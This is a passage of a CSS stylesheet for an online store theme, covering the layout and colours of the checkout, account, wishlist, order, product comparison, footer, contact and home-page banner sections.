.opc .step-title h2 {
	float:left;
	font-size:14px;
	line-height:17px;
	color:#fff;
	margin-bottom:0;
	padding-top:5px;
}
.opc .step-title a { display:none; float:right; }
.opc .allow .step-title { cursor:pointer; }
.opc label {padding-bottom:2px;}
.opc .input-box {margin-bottom:15px;}
.opc .fields select, .opc .field select {width: 313px;}


#checkout-review-table tr{ background:none;}
#checkout-review-table thead{ background:none;}
#checkout-review-table th{ padding:12px 20px 12px 20px; font-size:12px; font-weight:bold; color:#000000;}
#checkout-review-table td{ border:1px solid #ececec; background:#none; padding:15px 20px;}
#checkout-review-table td h3{ margin-bottom:0; font-size:12px; color:#2f2f2f; text-transform:uppercase;}
#checkout-review-table .price{ color:#1a1a1a; font-weight:bold;}
#checkout-review-table th{ border:1px solid #ececec;}
#checkout-review-table-wrapper { overflow:hidden;}
#checkout-review-table{}
#checkout-review-table .item-options {padding-top:5px;}
#checkout-review-table tfoot td{ font-weight:bold; color:#000000;text-align:right !important;}
#checkout-review-table tfoot td+td{ text-align:left !important;}
#checkout-review-table tbody .first{}
#checkout-review-table tbody tr.last{}
#review-buttons-container{ padding:20px 0 0 0; margin:0 0 0 0;}
#review-buttons-container .f-left a{ color:#1a1a1a;}
#review-buttons-container .f-left a:hover{ color:#000; text-decoration: underline;}
#co-shipping-form{ border:1px solid #ececec; padding:10px; display:block;}

.opc .active { }
.opc .active .step-title { cursor:default; background:#1a1a1a; }
.opc .active .step-title .number { background:#fff; color:#3a3a3a; }
.opc .active .step-title h2 { font-size:12px; line-height:15px; padding-top:7px; }

#checkout-step-login {}
#checkout-step-login h3{ font-size:12px; text-transform:uppercase; font-weight:normal; color:#1a1a1a;}
#checkout-step-login .col2-set {border:1px solid #ececec;padding:20px; position:relative; overflow:hidden; }
#checkout-step-login .col2-set .col-1 { float:left; margin-right:3%; width:46%; }
#checkout-step-login .col2-set .col-2 { float:left; width:46%; }
#checkout-step-login .col2-set .buttons-set {margin:0;padding:0;}
#checkout-step-login .col2-set > .col-1 h4{font-size:12px; text-transform:uppercase; font-weight:normal; color:#1a1a1a;}
#checkout-step-login .col2-set .col-2  h4{font-size:12px; text-transform:none; font-weight:normal; color:#7b7b7b;}
#checkout-step-login .col-1 .col-1 .buttons-set button.button{ float:left;}
#checkout-step-login .col-2 .form-list input.input-text {width:327px;}
#checkout-step-login .col-1 .col-1 .buttons-set{ padding:0 0 0 0; margin:0 0 0 0;}
#checkout-step-login .col2-set .col-2 .buttons-set{padding:0 0 0 0; margin:0 0 0 0;}
#checkout-step-login .col2-set .col-2 .buttons-set .f-left{ font-weight:bold; color:#7f7f7f;}
#checkout-step-login .col2-set .col-2 .buttons-set .f-left:hover{ color:#1a1a1a;}
#checkout-step-login .form-list li.control input.radio, #checkout-step-login .form-list li.control input.checkbox {margin-right: 6px; margin-top:-3px;}
#co-billing-form > fieldset{ 
	border:1px solid #e5e5e5;
	padding:10px;
	moz-box-sizing:border-box;
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box; 
	 box-sizing: border-box; 
	 }
.opc .step { padding-top:10px; position:relative; }
.opc .step .tool-tip { right:20px; top:20px!important; }
.opc .order-review {}
.opc .buttons-set{border:0;}
.opc .field{width:334px;}
.opc .fields input,
.opc .field input{width:314px;}
.opc .name-lastname,
.opc .field-2{width:292px; float:left;}
.opc .field-2 input{width:310px;}
.opc .field-2 select{width:315px;}
.opc .name-firstname{width:334px;}
.opc .name-firstname input {width:314px;}
.opc .name-middlename{width:144px;}
.opc .name-middlename input{width:124px!important;}
.opc .name-lastname input{}
.opc .sp-methods dt{padding-bottom:12px;}
.opc .sp-methods dt label{ color:#000;}
#checkout-shipping-method-load .sp-methods dt{ font-size:12px; text-transform:uppercase; color:#1a1a1a;}
.opc .form-list{margin:10px 0;}
.opc .form-list li.wide input.input-text{width:649px;}
#shipping_method_form h2{ font-size:12px; text-transform:uppercase; font-weight:normal; color:#1a1a1a;}
#shipping_method_form h3{ font-size:12px; text-transform:uppercase; font-weight:normal; color:#333;}
#multishipping-billing-form h2{ font-size:12px; text-transform:uppercase; font-weight:normal; color:#333; margin-bottom:0;}
#multishipping-billing-form .sp-methods dt {font-weight: bold; padding-bottom:10px;}
#multishipping-billing-form .sp-methods .form-list input.input-text {width:252px;}
/* Multiple Addresses Checkout */
.button.multi-btn{ float:right;}
#checkout-progress-state{ overflow:hidden; }
.checkout-progress { padding:0; width:98%; margin:0 auto 40px; }
.checkout-progress li { 
	float:left;
	background:url(../images/marker-4.gif) 0 13px no-repeat #9c9c9c; 
	width:20%; 
	color:#fff;
	font-weight:bold; 
	padding:8px 10px 11px 15px;
	overflow:hidden; 
	white-space: nowrap;
	moz-box-sizing:border-box;
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box; 
	 box-sizing: border-box;
}
.de-lang-class .checkout-progress li {font-size: 11px;}
.checkout-progress li span { display:block; overflow:hidden; }
.checkout-progress li.odd { background-color:#777; }
.checkout-progress li.active { background:#1a1a1a; }
.multiple-checkout { position:relative;}
.multiple-checkout .sp-methods .input-box .v-fix:first-child {padding-right:25px; margin-bottom: 10px;}
.multiple-checkout .col2-set {width:auto;}
.multiple-checkout .page-title{ padding-bottom:10px; margin-bottom:0;}
.multiple-checkout h2{ font-size:18px; text-transform:uppercase; font-weight:600; color:#383737;font-family: 'Open Sans',sans-serif; padding:10px 0 10px 0;}
.multiple-checkout .tool-tip { top:50%; margin-top:-120px; right:10px; }
.multiple-checkout .grand-total { font-size:1.5em; text-align:right; }
.multiple-checkout .grand-total big {margin-bottom:0px; overflow:hidden; display:block;color:#1a1a1a; padding-top:10px;}
.multiple-checkout .grand-total .price {}
.multiple-checkout .box {margin-bottom:20px;}
.multiple-checkout table {margin-bottom:10px;}
.multiple-checkout table tfoot tr td{ color:#000; font-weight:bold;}
.multiple-checkout p {margin-bottom:5px;}
.multiple-checkout .col-1.col-narrow,
.multiple-checkout .col-2.col-wide {float:left;width:50%; overflow-x:auto; }
.multiple-checkout .box-title h3,
.multiple-checkout .col-2.col-wide  h3 {font-size:12px; line-height:normal;}
.multiple-checkout .col-2.col-wide .box {margin-left:100px;}
.multiple-checkout h2,
.multiple-checkout h3,
.multiple-checkout h4{ font-size:12px; text-transform:uppercase; font-weight:normal; color:#333;}
.multiple-checkout h2 {color:#1a1a1a; font-size:15px;}
.multiple-checkout .col-2.col-wide table .price{ font-weight:bold; color:#1a1a1a;}
/* ======================================================================================= */

/* Account Login/Create Pages ============================================================ */
.account-login #login-form .col2-set{}
.account-login .new-users .buttons-set{ padding-left:0;}
.account-login .new-users .buttons-set button.button {float:left;}
.account-login .new-users-wrapper { float:left;margin-bottom:20px; width:48%; }
.account-login .new-users {	background:url(../images/media/bg-login.gif) no-repeat right bottom #ffffff; border:1px solid #ececec;padding:20px;	min-height:260px;}
.account-login .new-users h2{ padding:0 0 15px 0; border-bottom:1px solid #e6e6e6; font-size:12px; text-transform:uppercase; color:#1a1a1a;}
.account-login .new-users p{ font-size:12px; color:#7f7f7f; line-height:18px; padding:13px 0 12px 0;}
.account-login .registered-users-wrapper { float:right;margin-bottom:20px; width:50%; }
.account-login .registered-users {background:url(../images/media/bg-login-2.gif) no-repeat right bottom #ffffff;border:1px solid #ececec;padding:20px;	min-height:260px;}
.account-login .registered-users h2{ padding:0 0 15px 0; border-bottom:1px solid #e6e6e6; font-size:12px; text-transform:uppercase; color:#1a1a1a;}
.account-login .registered-users  p{ font-size:12px; color:#7f7f7f; line-height:18px; padding:13px 0 12px 0;}
.account-login .registered-users .form-list input.input-text {width:422px;}
.account-login .registered-users  p.required{ padding:0px 0 5px 0; color:#1a1a1a}
.account-login .registered-users .buttons-set button.button{ float:none;}
.account-login .registered-users .f-left{ float:none!important; display:table; font-size:12px; font-weight:bold; color:#7f7f7f; text-decoration:none; padding-bottom:12px;}
.account-login .registered-users .f-left:hover{ color:#1a1a1a;}
.account-login .registered-users .buttons-set {clear: both;margin:-19px 0 0 0;padding:5px 0px 0px 0px;}
.account-create form .fieldset:first-child{ margin-bottom:32px;}
/* Account Login/Create Pages ============================================================ */

/* Captcha */
.captcha-note  {}
.captcha-image { float:left; position:relative; }
.captcha-img { border:1px solid #ccc; }
.registered-users .captcha-image    {}
#checkout-step-login .captcha-image {}
.captcha-reload { position:absolute; top:2px; right:2px;}
.captcha-reload.refreshing  { animation:rotate 1.5s infinite linear; -webkit-animation:rotate 1.5s infinite linear; -moz-animation:rotate 1.5s infinite linear; }

@-webkit-keyframes rotate {
    0% { -webkit-transform:rotate(0); }
    0% { -webkit-transform:rotate(-360deg); }
}
@-moz-keyframes rotate {
    0% { -moz-transform:rotate(0); }
    0% { -moz-transform:rotate(-360deg); }
}
@keyframes rotate {
    0% { transform:rotate(0); }
    0% { transform:rotate(-360deg); }
}

/* Remember Me Popup ===================================================================== */
.window-overlay { background:url(../images/window_overlay.png) repeat; background:rgba(0, 0, 0, 0.35); position:absolute; top:0; left:0; height:100%; width:100%; z-index:990; }
.remember-me label {}
.remember-me-popup {}
.remember-me-popup h3 {}
.remember-me-popup .remember-me-popup-head {}
.remember-me-popup .remember-me-popup-head .remember-me-popup-close {}
.remember-me-popup .remember-me-popup-body {}
.remember-me-popup .remember-me-popup-body a {}
/*==================== Remember Me Popup =============================================== */

/*==================== Wishlist Form ========================================== */
#wishlist-view-form #wishlist-table textarea {min-height:70px; min-width:99%; max-width:99%; max-height:70px; resize:none; margin-top:10px;}
#wishlist-view-form #wishlist-table a {display:inline-block; margin-bottom:5px;}
#wishlist-view-form #wishlist-table .cart-cell a {float: left; clear: left;}
#wishlist-view-form #wishlist-table .cart-cell .old-price {float: left; clear: left;}
#wishlist-view-form #wishlist-table .product-image img {height:100px;width:100px;}
#wishlist-view-form #wishlist-table p,
#wishlist-view-form #wishlist-table button.button {padding:0;margin-bottom:10px;}
#wishlist-view-form .buttons-set.buttons-set2  button.button{margin-right:20px; margin-bottom: 5px;}
#wishlist-view-form  .button.btn-share{ margin-right:0!important;}
/*=====================  End  ================================================== */

/* My Account ============================================================================= */
.my-account .title-buttons .link-rss { float:none; margin:0; }
.my-account .page-title{}
.my-account .page-title button.button {}
.my-account #wishlist-table .cart-cell .price-box{display:block;overflow:hidden;width:100%;padding-bottom:15px;text-align:left;}
.my-account .cart-cell .price-box{display:block;overflow:hidden;width:100%;padding-bottom:15px;text-align:center;}
.my-account .cart-cell p{ padding-top:5px;}
.my-account	.add-to-cart-alt input {text-align:center;padding:4px 2px;margin-bottom:10px;}
.my-account .page-title a {display:inline-block; margin:5px 10px 0 0;}
.my-account .title-buttons .link-rss { float:none; margin:0; }
.my-account .pager {margin-bottom:10px;}
.my-account .sub-title {font-size:12px; padding:10px 0;}
.my-account #form-validate .fieldset {margin:25px 0px;}
.my-account table tr td {vertical-align:middle;}
.cart-empty {padding:0 10px;}
.my-account .addresses-list ol li {padding-bottom:15px;}
.my-account table .product-name a {text-decoration:none; font-family:Arial, Helvetica, sans-serif;}
.my-account table .product-name a:hover {text-decoration:underline;}
.my-account .my-tag-edit .btn-remove {display:inline-block;}
#my-tags-table .add-to-links {white-space:nowrap;}
.my-account .box-head a {float:right;}
.my-account .box-head h2 {float:left;}
.my-account .box .box-title {border-bottom:1px solid #D3D3D3; margin-bottom:13px;}
.my-account .box .box-title h3 {float:left; font-size:12px; line-height:18px; text-transform:uppercase; color:#1a1a1a; font-weight:normal; margin-bottom:5px; }
.my-account .box .box-title a {float:right;}
.my-account .col2-set .col-1 { float:left; width:47%; }
.my-account .col2-set .col-2 { float:right; width:47%; }
.my-account .data-table {margin-bottom:10px;}
.my-account .data-table th,
.my-account .data-table td {padding:10px 12px;}
.my-account .data-table .price-excl-tax,
.my-account .data-table .price { display:inline; }

.my-account #my-orders-table { margin-bottom:10px; }
.my-account #my-orders-table th,
.my-account #my-orders-table td.last { text-align:center; }
.my-account .order-info li a {text-decoration: underline;}

.col-main .block-account {display:none;}


/********** < Dashboard */
.dashboard {}
.dashboard .welcome-msg {}
.dashboard .welcome-msg .hello{margin-bottom:10px;}
.dashboard .data-table {}
.dashboard .col2-set{padding:10px 0 15px;}
.dashboard .box-title,
.dashboard .box-head{width:100%; overflow:hidden; margin:10px 0 0; }
.dashboard .box-title {border-bottom:1px solid #D3D3D3; margin-bottom:5px;}
.dashboard .box-title h2,
.dashboard .box-title h3,
.dashboard .box-head h2,
.dashboard .box-head h3{float:left;}
.dashboard .box-title h2,
.dashboard .box-head h2{font-size:12px;line-height:18px;}
.dashboard .box-content h4{font-size: 14px;}
.dashboard .box-title a,
.dashboard .box-head a{float:right;}

/* Block: Recent Orders */
.dashboard .box-recent { margin:10px 0; }
.dashboard .box-head a {margin-bottom:10px; display:inline-block;}
/* Block: Account Information */
.dashboard .box-info {}
.dashboard .box-info  .col2-set {margin-bottom:10px;}
.dashboard .box-info a {display:inline-block; margin-bottom:10px;}
/* Block: Reviews */
.dashboard .number { float:left; font-size:11px;font-weight:bold;line-height:1;margin:3px 10px 0 0;display:block;width:18px;height:18px;text-align:center;border:1px solid #6a6a6a;line-height:17px}
.dashboard .box-reviews #my_recent_reviews h3 {margin-bottom:5px !important;}
.dashboard .box-reviews .details { margin-left:30px; }

/* Block: Tags */
#my_recent_tags > li {padding-bottom:10px;}
.tags li {display:inline; text-transform:capitalize; padding:0 5px 0 0px;}
.tags li a {color:#7f7f7f;}
.dashboard .box-tags .details { margin-left:30px; }

/********** Dashboard > */
.block-order-return{ border:1px solid #ececec; padding:13px 18px 20px 18px; margin-top:26px;background:url(../images/media/bg-return.gif) no-repeat left bottom #fff; min-height:345px;}
.block-order-return .page-title{ border-bottom:1px solid #e6e6e6; padding-bottom:8px; margin-bottom:16px;}
.block-order-return label{ color:#000000; font-weight:bold; display:inline-block; padding-bottom:5px;}
.block-order-return label em{ color:#1a1a1a;}
.block-order-return .input-box.txt{ font-size:12px; text-transform:uppercase; color:#1a1a1a; margin-bottom:7px;}
.block-order-return .form-alt li {margin-bottom:0px;overflow:inherit;}
.block-order-return .input-box.btn{ padding-top:18px;}
/* Address Book */
.addresses-list {}
.addresses-list-additional li.item {}

/* Order View */
.order-info {padding:5px 0 5px 0; }
.order-info dt,
.order-info dd,
.order-info ul,
.order-info li { display:inline; }
.order-info dt { font-weight:bold; }

.order-date { margin: 0; }

.order-info-box {}
.order-info-box {margin-top:15px;}
.order-info-box h2{ font-size:12px; text-transform:uppercase; font-weight:normal; color:#1a1a1a;}
.order-items h2{ font-size:12px; text-transform:uppercase; font-weight:normal; color:#1a1a1a;}
.order-items { margin-top:15px; width:100%; overflow-x:auto; }
.col-1.addresses-primary h2{ font-size:14px; text-transform:uppercase; font-weight:normal; color:#333;}
.col-1.addresses-primary h3{ font-size:12px; text-transform:uppercase; font-weight:normal; color:#1a1a1a;}
.col-2.addresses-additional h2{ font-size:14px; text-transform:uppercase; font-weight:normal; color:#333;}
.order-additional { margin:15px 0; }
/* Order Gift Message */
.gift-message dt strong { color:#666; }
.gift-message dd { font-size:13px; margin:5px 0 0; }
/* Order Comments */
.order-about dt { font-weight:bold; }
.order-about dd { font-size:13px; margin:0 0 7px; }

.tracking-table { margin:0 0 15px; }
.tracking-table th { font-weight:bold; white-space:nowrap; }

.tracking-table-popup { width:100%; }
.tracking-table-popup th { font-weight:bold; white-space:nowrap; }
.tracking-table-popup th,
.tracking-table-popup td { padding:1px 8px; }

/* Order Print Pages */
.page-print .print-head {}
.page-print .print-head img { float:left; }
.page-print .print-head address { float:left; margin-left:15px; }

/* Print Pages */
.page-print .print-head {margin-bottom:20px;}
.page-print .col-1,
.page-print .col-2 {margin-bottom:10px; border-bottom:1px solid #ddd; padding-bottom:10px; width:46%;}
.page-print h1 {font-size:25px; line-height:40px;}
.page-print  h2 {margin-bottom:5px;}
.page-print th.a-right {text-align:center !important;}
/* Price Rewrites */
.page-print .gift-message-link { display:none; }
.page-print .price-excl-tax,
.page-print .price-incl-tax { display:block; white-space:nowrap; }
.page-print .cart-price,
.page-print .price-excl-tax .label,
.page-print .price-incl-tax .label,
.page-print .price-excl-tax .price,
.page-print .price-incl-tax .price { display:inline; }

/* My Reviews */
#review-form h3{ font-size:12px; text-transform:uppercase; font-weight:normal; color:#1a1a1a;}
#review-form h4{ font-size:12px; text-transform:uppercase; font-weight:normal; color:#333;}
.product-review .product-img-box { float:left; margin-right:15px;  }
.product-review .product-img-box .product-image { display:block; margin-bottom:10px; width:125px; }
.product-review .product-img-box .label { text-align:center; font-size:11px; line-height:14px; margin:0; }
.product-review .product-img-box .ratings .rating-box { float:none; display:block; margin:0 auto 3px; }
.product-review .product-details {  }
.product-review .product-name { font-size:16px; font-weight:bold; margin:0 0 10px; }
.product-review h3 {}
.product-review .ratings-table { margin:0 0 10px; }
.product-review dt { font-weight:bold; }
.product-review dd { font-size:13px; margin:5px 0 0; }
/* ======================================================================================= */

/* Product Comparison Table */
#product_comparison .product-shop-row td{ text-align:center; padding:18px 30px 30px 30px;}
.catalog-product-compare-index { position:absolute;}
.catalog-product-compare-index .link-print span {padding-left:32px; padding-right:0; text-transform:uppercase;}
.catalog-product-compare-index{ background:#fff;}
.catalog-product-compare-index .buttons-set {clear:both;margin:0px 0 0;padding:20px 0px 5px 0px;}
.catalog-product-compare-index .buttons-set button.button span { float:left;}
.catalog-product-compare-index .buttons-set button.button:hover span span{ background-position:0 0px;}
.catalog-product-compare-index .product-name a { font-size:15px; color:#2f2f2f;}
.catalog-product-compare-index .product-name a:hover{ color:#1a1a1a;}
.catalog-product-compare-index .ratings{ text-align:center;}
.catalog-product-compare-index .regular-price .price {color:#1a1a1a;float:none;font-size:22px;font-weight: normal;}
.catalog-product-compare-index td button.button{ float:none;}
.catalog-product-compare-index td .add-to-links {float:none;width:100%; padding-top:12px;}
.catalog-product-compare-index td .add-to-links li a { }
.catalog-product-compare-index .price-box.left{ float:none; width:100%; text-align:center;}
.catalog-product-compare-index .ratings .rating-box {float:none;margin: 0 auto 10px;}
.catalog-product-compare-index .page-title {margin:0 0 10px;padding:5px 0 0px;}
#product_comparison{-webkit-box-shadow:0px 0px 12px rgba(48, 50, 50, 0.12);-moz-box-shadow:0px 0px 12px rgba(48, 50, 50, 0.12);box-shadow:0px 0px 12px rgba(48, 50, 50, 0.12);}
.catalog-product-compare-index .data-table td{ padding:14px 20px 14px 20px; color:#7e7e7e;}
.catalog-product-compare-index .data-table th {padding:14px 20px; font-weight:bold; color:#000000;}
.catalog-product-compare-index .btn-remove {display: block;font-size: 0;height:9px;line-height: 0;margin-left: 2px;overflow: hidden;text-indent: -999em;width:9px;}
.compare-inner{}
.catalog-product-compare-index .data-table tr.even {background:#fefefe;}
#product_comparison  th {border: 1px solid #ececec;background:none;}
#product_comparison  td {border: 1px solid #ececec; background:none; color:#7e7e7e;}
#product_comparison tr{ background:none;}
#product_comparison .price-box{ padding-top:10px; padding-bottom:10px;}
#product_comparison .price-box .regular-price { float:none; }
#product_comparison .product-shop-row td,
#product_comparison .add-to-row td {text-align:center;}
#product_comparison .product-shop-row td .product-image {display:inline-block; margin-bottom:15px; border:1px solid #ededed;}
#product_comparison .product-shop-row td .product-image:hover{ border:1px  solid #1a1a1a;}
#product_comparison .product-name,
#product_comparison .price-box,
#product_comparison p {margin-bottom:5px;}
#product_comparison .product-shop-row td .add-to-links li,
#product_comparison .add-to-row td .add-to-links li {float:none;}

/* MAP Popup============================================================================== */
.price-box.map-info .price {
	font-weight:normal;
	font-size:18px;
	line-height:25px;
	color:#8dc63f;
}
.product-view .product-shop .price-box.map-info{margin:0; padding:0; display:block;}
.product-view .product-shop .price-box.map-info .old-price { display:block; margin-bottom:10px; }
.tier-prices.product-pricing a {}
.product-view .product-shop .price-box.map-info a { display:inline-block; margin-bottom:10px;}

.cart-msrp-totals { color:red; font-size:12px !important; font-weight:bold; margin:10px 10px 0; padding:10px; text-align:right; text-transform:uppercase;}
.map-cart-sidebar-total { color:red; display:block; font-size:10px; font-weight:bold; text-align:left; padding:2px 5px; text-shadow:0 1px 0 #fff; }

.catalog-product-compare-index .map-popup {min-width:230px;}
.map-popup.displayblock {display: block !important;}
.map-popup {display: none;}
.map-popup {
	text-align:left;
	position:absolute;
	margin:12px 0 0;
	width:230px;
	z-index:100;
	box-shadow:0px 0px 10px rgba(48, 50, 50, 0.2);
	-moz-box-shadow:0px 0px 10px rgba(48, 50, 50, 0.2);
	-webkit-box-shadow:0px 0px 10px rgba(48, 50, 50, 0.2);
}
.map-popup #map-popup-msrp-box {font-weight:normal;}
.map-popup #map-popup-msrp-box strong {font-weight:normal;}
.map-popup #map-popup-msrp-box span {font-weight:normal;}
.map-popup-heading {
	background:#fff;
	border-bottom:1px solid #f8f8f8;
	color:#1a1a1a;
	padding:20px 40px 20px 20px;
	width:170px;
}
.map-popup-heading h2 {
	font-size:12px;
	line-height:15px;
	color:#1a1a1a;
	text-align:left;
	text-overflow:ellipsis;
	text-transform:uppercase;
	word-wrap:break-word;
	margin:0;
}
.map-popup-arrow { background:0; position:absolute; left:50%; top:-10px; height:10px; width:19px; }
.map-popup-close { background:url(../images/btn_remove3.gif) 0 0 no-repeat; display:block; position:absolute; top:10px; right:10px; height:9px; width:9px; text-indent:-9999em; }
.map-popup-close:hover {  }
.map-popup-content {
	background:#fff;
	color:#1a1a1a;
	text-align:left;
	overflow:hidden;
	padding:20px;
	width:190px;
}
#map-popup-price-box strong {float:left; margin-right:7px;}
.map-popup .regular-price .price {float:left;font-size:12px; line-height:18px; color:#1a1a1a;font-weight:bold;}
.map-popup-checkout {  }
.map-popup-checkout form { display:block; overflow:hidden; position:relative; }
.map-popup-checkout form button.button:hover > span {}
.map-popup-checkout span { display:block; padding-left:30px; }
.map-popup-checkout .paypal-logo { text-align:left; margin:0 0 5px; }
.map-popup-price .price-box,
.map-popup-price .price-box .special-price { margin:0; padding:0px 0; }
.map-popup-price .price-box .regular-price { margin-right:7px; }
.map-popup-price .minimal-price-link { color:#fff; display:inline-block; text-decoration:underline; margin:0; }
.map-popup-price .minimal-price-link:hover {text-decoration:none; }
.map-popup-price .minimal-price-link span { display:inline; }
.map-popup-price { overflow:hidden; margin: 8px 0; }
.map-popup-text { clear:right; background:#fff; padding:20px; text-align:left; word-wrap:break-word; color:#1a1a1a; line-height:18px; }
.map-popup-only-text { display:none; border-top:1px solid #d8d8d8; }
.contacts-index-index .page-title {margin-bottom:15px;}
/* ======================================================================================= */
/* ==================================back-top ================================================== */
#back-top {position: fixed; bottom:30px;z-index:99; left: 50%; margin-left: 635px; display:none; width:41px;height:41px;}
#back-top a:hover {color:#79ec3e; }
#back-top span {width:41px;height:41px; display: block;	background:url(../images/up-arrow.gif) no-repeat 0 0 #fa2a1b; border-radius: 50%;}
#back-top a:hover span { background-color: #565657;}
/* ======================================================================================= */
/* Footer-Newsletter================================================================================ */
.footer .footer-newsletter .block-subscribe{ margin-bottom: 20px;}
.footer .footer-newsletter label { display: none;	font-size:11px;	color:#8d8c8c;	margin-bottom:4px;	display:block;	}
.footer .footer-newsletter input.input-text {background:none; border: solid 1px #565657; padding:10px; width:99%; color:#565657; font-size: 12px; font-weight: bold;}
.footer .footer-newsletter h4{ padding-bottom: 30px;}
.footer .footer-newsletter .actions{ float: right; padding: 10px 0 0;}
.footer .footer-newsletter .button span { background: none;}
.footer .footer-newsletter .button span span{ height: auto; color: #565657; line-height: normal; background:none; font-size: 13px; font-style: normal; font-weight: normal; font-family: 'Open sans', sans-serif; padding: 0;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
.footer .footer-newsletter .button span span:before{ content: '\f105'; padding-right: 7px; }
.footer .footer-newsletter .button:hover span span{ color: #bcb49c;}

/* Footer ================================================================================ */
.footer .footer-newsletter{ float: right; width: 23%}
.footer .block-subscribe .block-title{ display: none;}


.footer-container{  padding: 0; background: url(../images/footer-tail.gif) top repeat-x #fafafa; }
.footer { padding:90px 0 20px; position:relative; font-size:15px; }
.footer-cols-wrapper {	position:relative;overflow:hidden;}
.footer-border{ border-top: solid 1px #121212;  padding-top: 1px;margin: 70px 0 0;}
.footer-row{  background: #121212; padding: 40px 0 25px;}
.footer-container address {font-size: 16px; margin-bottom: 20px; color: #f0f0f0; font-family: 'Open sans', sans-serif; font-weight: 100; text-align: center; padding-right: 100px;}
.footer-container .paypal-logo {float: right; margin-top: -50px;}
.footer h4 {
	font-family: 'Open sans',sans-serif;
	font-size:19px;
	line-height:20px;
	color:#565657;
	font-weight:normal; 
	position:relative;
	padding-bottom:39px;
	margin-bottom:0px;
	/*text-transform: lowercase;*/
}
.footer ul li {	display:block;	padding:0 0 8px 0;}
.footer ul li a {
	font-size: 13px;
	display:inline-block;
	color:#67676b;
	text-decoration:none;
	font-weight: normal;
	font-family: 'Open sans', sans-serif;
	
}
.footer ul li a:hover{ color:#000;}
.footer .list-icon {overflow: hidden; padding-top: 15px;}
.footer .list-icon li {float: left; margin-left: 5px;}
.footer .list-icon li:first-child {margin: 0;}
.footer .list-icon li a:hover {opacity: 0.6;}

.footer-container .bottom-container { text-align:center; }
.footer-col {float:left; width:23%;}
.footer-col:first-child{ padding-left: 0; border-left: none;}
.footer-col.last { margin-right:0;}
.footer-col.footer-newsletter{ margin: 0}

.footer .social-links{ margin-top:2px;}
.footer .social-links a{ float: left; display: block; margin-right: 10px;}
.footer .social-links a:hover {margin-top: -4px;}

.store-switcher{ float:left;}

span.toggle {
	background:url(../images/toogle-button.png) 0 -61px no-repeat;
	position:absolute;
	cursor:pointer;
	right: 10px;
	top:0;
	height:13px;
	width:13px;
}
span.opened {background-position: 0 0;}



/* ======================================================================================= */

.banners-block {position:relative;overflow:hidden;}
.banners-block li {float: left; margin-left: 10px;}
.banners-block li:first-child {margin: 0;}
.main-banner img { max-width: 100%;}

.contact-block {
	position:relative;
	overflow:hidden;
	width:100%;
}
.contact-block h2 {
	float:none;
	background:none;
	border:none;
	border-bottom: 2px solid #3A3A3A;
	font-size:17px;
	line-height:21px;
	color:#383737;
	font-weight:normal;
	text-transform:uppercase;
	position:relative;
	margin: 0 0 16px;
	padding: 0 0 7px;
}

.contact-left{ width:25%; float:right; padding-bottom:20px;}
.contact-left h3 {
	font-size:13px;
	line-height:16px;
	color:#1a1a1a;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:14px;
}
.contact-left p{ font-size:12px; color:#8a8989; line-height:17px;}
.contact-left ul li{border-bottom:1px solid #e6e6e6; padding-bottom:17px; margin-bottom:17px;}
.contact-left ul li.last{ border:none; padding:0; margin:0;}
#contactForm { float:left; width:73%;}
#contactForm .form-list .input-box {width:auto;}
#contactForm .fieldset{ background:none; border:none; padding:0; margin:0;}
#contactForm .form-list input.input-text { border-box:border-box; width:95%;}
#contactForm .form-list .field {float:left;width:33.33%;}
#contactForm .form-list li {padding-bottom:10px;}
#contactForm .form-list li.wide textarea { border-box:border-box; width:100%; resize:none; }
#contactForm .form-list li.wide .input-box {width:98%;}
#contactForm .buttons-set button.button {float:left;}
#contactForm .buttons-set{ margin:0 0 0 0; padding:0; }
#contactForm .buttons-set p.required {color: #1a1a1a;font-size: 12px; margin: 0 0 0px;float:left; padding-left:15px; padding-top:5px;}
.contact-btn a{ display:none;}
.contact-btn li{ padding:0; margin:0;}



.container-slider {
	position: relative;
	width: 315px;
	overflow: hidden;
	max-height: 110px;
}
.tumbSlider {width: 100%;}
.tumbSlider li,
.container-slider li {
    float: left;
    height: auto;
    width: 105px !important;
    moz-box-sizing:border-box;
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box; 
	 box-sizing: border-box;
}
.container-slider li a {display: block; width: 100px;}
.container-slider li img {max-width: 100%;}

.container-slider .jcarousel-next,
.container-slider .jcarousel-prev {
	display:none;
	position:absolute;
	top:23px;
	left:0;
	width:52px;
	height:52px;
	margin-top:0;
	text-indent:-9000px;
	cursor:pointer;
	z-index:99;
}

.container-slider .jcarousel-prev {
	background:url(../images/prev-sl.png) 50% 50% no-repeat;
	left:0;
}
.container-slider .jcarousel-next {
	background:url(../images/next-sl.png) 50% 50% no-repeat;
	right:20px;
	left:auto;
}

.container-slider .jcarousel-next-disabled,
.container-slider .jcarousel-prev-disabled  {opacity: 0.2;}

/* ======================================= Home Page ============================================================== */
.button.btn-details {margin-right: 0 !important;}
.banner-block {margin-bottom: 50px;}
.banner-block a {
	display: block;
	box-shadow: 0px 0px 10px rgba(0,0,0,0.1); 
	-moz-box-shadow: 0px 0px 10px rgba (0,0,0,0.1);
	-webkit-box-shadow: 0px 0px 10px rgba (0,0,0,0.1);
	position: relative;
	text-align: right;
}
.banner-text{ position: absolute;top: 0; left: 0; height: 100%; width: 100%;}
.sale-icon{ position: absolute; top: 21px; left: 20px; width: 140px; height: 100px;
	-webkit-border-radius: 70px;
	-moz-border-radius: 70px;
	border-radius: 70px;
	background: #242424;
	display: block;
	font-family: 'Open sans', sans-serif; 
	font-size: 19px;
	font-weight: 300px;
	color: #fff;
	text-align: center;
	text-transform: uppercase;
	padding: 40px 0 0;
}
.sale-icon strong{ font-weight: 600; display: block; font-size: 29px; padding: 8px 0;}

.banner-title{ background: url(../images/slider-banner-bg.png) 0 0; border: solid 5px #242424; bottom: 20px; left: 20px; right: 20px; position: absolute; font-family: 'Open sans', sans-serif; font-size: 38px; text-align: center; text-transform: uppercase; color: #242424; line-height: 36px; font-weight: 300; padding: 19px 0; }
.banner-title span{ color: #818181;}

.banner-block a:hover .banner-title{background: url(../images/slider-banner-bg-act.png) 0 0; color: #fff;} 
.banner-block a:hover .banner-title span{ color: #fff;}

.banner-block a img {max-width: 100%;}




.banner-block a:hover{
	box-shadow: 0 0px 15px rgba(0,0,0,0.10);
	-moz-box-shadow:0 0px 15px rgba(0,0,0,0.10);
